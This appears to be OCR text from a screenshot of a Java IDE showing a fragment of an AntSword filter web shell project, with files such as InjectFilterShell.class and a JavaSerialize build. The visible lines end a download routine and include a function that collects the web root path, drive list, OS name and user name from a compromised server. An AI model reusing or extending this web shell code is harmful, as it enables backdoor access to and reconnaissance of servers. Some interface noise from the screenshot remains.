 AntSwordFilterShell.java AntSwordFilterShell.class class2base64.java pom.xml (JavaSerialize) InjectFilterShell.class
Aa W .* 0 results
53 1 19
240 os.write(b, off: 0, n);
241 }
242 os.close();
243 is.close();
244 h.disconnect();
245 return "1";
246 }
247
248 String SysInfoCode(ServletRequest r) throws Exception {
249 //String d = r.getServletContext().getRealPath("/");
250 //String d = this.getClass().getClassLoader().getResource("/").getPath();
251 String d = getWebRootUrl(r);
252 String serverInfo = System.getProperty("os.name");
253 String separator = File.separator;
254 String user = System.getProperty("user.name");
255 String driverlist = WwwRootPathCode(r);
256 return d + "\t" + driverlist + "\t" + serverInfo + "\t" + user;
257 }
258
259 boolean isWin() {
260 String osname = System.getProperty("os.name");
261 osname = osname.toLowerCase();
262 if (osname.startsWith("win"))
263 return true;